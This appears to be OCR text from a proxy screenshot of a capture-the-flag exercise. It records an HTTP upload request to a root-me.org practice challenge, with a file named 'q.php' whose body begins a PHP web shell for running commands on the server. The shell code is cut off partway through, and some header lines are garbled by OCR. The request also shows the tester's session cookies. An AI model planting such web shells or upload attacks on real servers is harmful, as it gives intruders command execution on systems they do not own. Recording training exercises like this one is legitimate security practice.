 Pretty Raw Hex \n
1 POST /web-serveur/ch21/?action=upload HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 17674
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryom57V9A025mBYABB
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
q=0.9
10 Referer: http://challenge01.root-me.org/web-serveur/ch21/?action=upload
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,vi;q=0.8,ko;q=0.7
13 Cookie: PHPSESSID=614c741840988ab580b48194036fd48d; _gcl_au=1.1.96140974.1650676178; fosp_aid=17m8zl797z64w85f
orig_aid=17m8zl797z64w85f.1646403624; __gads=ID=fe5b6a91ebcb60fa:T=1650677287:S=ALNI_MYEU0JsgGo-V93PS9Stv9o0Lc
null; fpt_uuid=%22ae13d217-4b83-4c9b-93b2-6112e4e65924%22; _pk_id=89c5429c8a3b54d2.1650676247.1.1650677654.165
=

GS1.1.1650676245.1.1.1650677653.60; _ga=GA1.1.962404486.1647319835; _ga_57577CKS2C=GS1.1.1650676245.1.1.165067
_ga_SRYSKX09J7=GS1.1.1650771996.109.1.1650773190.0
14 Connection: close
15
16 ------WebKitFormBoundaryom57V9A025mBYABB
17 Content-Disposition: form-data; name="file"; filename="q.php"
18 Content-Type: application/octet-stream
19
20 <?php
21
22 function featureShell($cmd, $cwd) {
23 $stdout = array();
24
25 if (preg_match("/^\s*cd\s*$/", $cmd)) {
26 // pass
27 } elseif (preg_match("/^\s*cd\s+(.+)\s*(2>&1)?$/", $cmd)) {
28 chdir($cwd);
29 preg_match("/^\s*cd\s+([^\s]+)\s*(2>&1)?$/", $cmd, $match);